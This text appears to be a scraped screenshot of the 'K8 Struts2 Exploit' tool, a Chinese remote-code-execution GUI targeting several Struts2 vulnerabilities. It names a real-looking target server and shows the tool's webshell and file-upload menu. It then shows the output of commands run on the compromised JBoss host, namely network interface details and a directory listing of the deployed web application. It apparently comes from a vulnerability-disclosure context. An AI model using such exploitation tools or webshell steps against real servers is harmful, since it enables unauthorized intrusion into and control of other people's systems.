 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.108.103.169/htweixin/pages/taobao/taobaonumberAction!taobaoordernumber 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /jboss/jboss-eap-htwx/jboss-as/server/production/./tmp/deploy/tmp3166790784236309 执行 保存结果 清空结果
RX packets:8799744867 errors:0 dropped:0 overruns:0 frame:0
TX packets:6260458477 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6587908751901 (5.9 TiB) TX bytes:3220073910045 (2.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:141125479 errors:0 dropped:0 overruns:0 frame:0
TX packets:141125479 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20586062731 (19.1 GiB) TX bytes:20586062731 (19.1 GiB)
★K8cmd-> ls /jboss/jboss-eap-htwx/jboss-as/server/production/./tmp/deploy/tmp3166790784236309868htweixin-exp.war/
404A.jsp
505.jsp
css
flowStatistics.jsp
Footer.jsp
hm.jsp
index2.jsp
index.html
index.jsp
introduction.html
js
META-INF
pages
resource
resource2
resource3
test.html
uploads
WEB-INF
www.wooyun.org